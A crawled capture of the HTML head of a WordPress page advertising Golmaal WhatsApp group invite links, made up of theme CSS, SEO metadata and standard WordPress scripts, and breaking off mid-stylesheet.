

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/
body_size: 53761
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="manifest" href="/superpwa-manifest.json">
  <link rel="prefetch" href="/superpwa-manifest.json">
  <meta name="theme-color" content="#D5E0EB">
  <style id="jetpack-boost-critical-css">
  ul{box-sizing:border-box}.has-regular-font-size{font-size:1em}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article{display:block}a{background-color:transparent}strong{font-weight:700}input{color:inherit;font:inherit;margin:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.tdc-row:after,.tdc-row:before{display:table;content:'';line-height:0}.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ins{background:#fff;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h2{font-family:Roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type ul{margin-bottom:26px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item){line-height:inherit;margin-bottom:10px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child{margin-bottom:0}.tagdiv-type p{margin-bottom:26px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-pb-span4 .wpb_wrapper{perspective:unset!important}.post{background-color:#fff}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}@font-face{font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-down:before{content:'\e801'}.td-icon-right-arrow:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.tdc_zone{margin:0}.td-main-content-wrap .tdc_zone{z-index:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdb-template .td-main-content-wrap{padding-bottom:0}.td-adspot-title{color:#767676;font-size:10px;text-align:center;display:block;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;line-height:21px}.td-a-rec-id-custom-spot{margin-bottom:0;text-align:center}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2020/06/whatsapp-logo.png">
  <title>900+ Golmaal WhatsApp Group Links List 2023</title>
  <meta name="description" content="List of all Golmaal&nbsp;WhatsApp Groups&nbsp;Links&nbsp;to meet new friends &amp; share your thoughts, fun with Girls, boys and family member about any topic.">
  <link rel="canonical" href="/golmaal-whatsapp-group-links/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Golmaal WhatsApp Group Links">
  <meta property="og:description" content="List of all Golmaal&nbsp;WhatsApp Groups&nbsp;Links&nbsp;to meet new friends &amp; share your thoughts, fun with Girls, boys and family member about any topic.">
  <meta property="og:url" content="https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/">
  <meta property="og:site_name" content="WhatsApp Group Links | Join Share Submit Whatsapp Group">
  <meta property="article:publisher" content="https://www.facebook.com/groups/whatsappgroupsjoinlin">
  <meta property="article:published_time" content="2022-08-12T05:21:00+00:00">
  <meta property="article:modified_time" content="2022-08-08T06:27:38+00:00">
  <meta property="og:image" content="https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2022/07/Golmaal-WhatsApp-Group-Links.jpg">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="720">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="whatsapp group">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="1 minute">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/#article","isPartOf":{"@id":"https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/"},"author":{"name":"whatsapp group","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/person/816fdbcd396df3e193370ecfad0adcd2"},"headline":"Golmaal WhatsApp Group Links","datePublished":"2022-08-12T05:21:00+00:00","dateModified":"2022-08-08T06:27:38+00:00","mainEntityOfPage":{"@id":"https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/"},"wordCount":212,"publisher":{"@id":"https://www.whatsappgroupsjoinlink.com/#organization"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/#primaryimage"},"thumbnailUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2022/07/Golmaal-WhatsApp-Group-Links.jpg","articleSection":["Bollywood","Whatsapp Group Link"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/","url":"https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/","name":"900+ Golmaal WhatsApp Group Links List 2023","isPartOf":{"@id":"https://www.whatsappgroupsjoinlink.com/#website"},"primaryImageOfPage":{"@id":"https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/#primaryimage"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/#primaryimage"},"thumbnailUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2022/07/Golmaal-WhatsApp-Group-Links.jpg","datePublished":"2022-08-12T05:21:00+00:00","dateModified":"2022-08-08T06:27:38+00:00","description":"List of all Golmaal WhatsApp Groups Links to meet new friends &amp; share your thoughts, fun with Girls, boys and family member about any topic.","breadcrumb":{"@id":"https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/#primaryimage","url":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2022/07/Golmaal-WhatsApp-Group-Links.jpg","contentUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2022/07/Golmaal-WhatsApp-Group-Links.jpg","width":1280,"height":720,"caption":"Golmaal WhatsApp Group Links"},{"@type":"BreadcrumbList","@id":"https://www.whatsappgroupsjoinlink.com/golmaal-whatsapp-group-links/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.whatsappgroupsjoinlink.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.whatsappgroupsjoinlink.com/blog/"},{"@type":"ListItem","position":3,"name":"Golmaal WhatsApp Group Links"}]},{"@type":"WebSite","@id":"https://www.whatsappgroupsjoinlink.com/#website","url":"https://www.whatsappgroupsjoinlink.com/","name":"WhatsApp Group Links | Join Share Submit Whatsapp Group 2023","description":"Join Unlimited WhatsApp Group Link Submit for Free and Share","publisher":{"@id":"https://www.whatsappgroupsjoinlink.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.whatsappgroupsjoinlink.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.whatsappgroupsjoinlink.com/#organization","name":"whatsappgroupsjoinlink","url":"https://www.whatsappgroupsjoinlink.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/logo/image/","url":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/06/whatsapp-logo.png","contentUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/06/whatsapp-logo.png","width":1280,"height":1280,"caption":"whatsappgroupsjoinlink"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/whatsappgroupsjoinlin"]},{"@type":"Person","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/person/816fdbcd396df3e193370ecfad0adcd2","name":"whatsapp group"}]}
  </script>
  <link rel='dns-prefetch' href='//platform-api.sharethis.com'>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Comments Feed" href="/comments/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style><noscript>
  <link rel='stylesheet' id='truepush-admin-menu-styles-css' href='/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='truepush-admin-menu-styles-css' href='/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 